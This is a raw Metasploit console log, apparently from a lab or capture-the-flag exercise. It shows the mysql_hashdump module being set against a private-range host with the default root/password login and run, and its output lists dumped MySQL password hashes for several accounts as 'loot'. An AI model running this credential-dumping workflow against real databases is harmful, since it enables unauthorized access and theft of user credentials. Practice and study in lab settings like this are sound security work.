 msf6 auxiliary(scanner/mysql/mysql_hashdump) > set rhosts 10.10.126.192
rhosts => 10.10.126.192
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set username root
username => root
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set password password
password => password
msf6 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 10.10.126.192:3306 - Saving HashString as Loot: root:
[+] 10.10.126.192:3306 - Saving HashString as Loot: mysql.session:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.126.192:3306 - Saving HashString as Loot: mysql.sys:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.126.192:3306 - Saving HashString as Loot: debian-sys-maint:*D9C95B328FE46FFAE1A55A2DE5719A8681B2F79E
[+] 10.10.126.192:3306 - Saving HashString as Loot: root:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
[+] 10.10.126.192:3306 - Saving HashString as Loot: carl:*EA031893AA21444B170FC2162A56978B8CEECE18
[*] 10.10.126.192:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_hashdump) >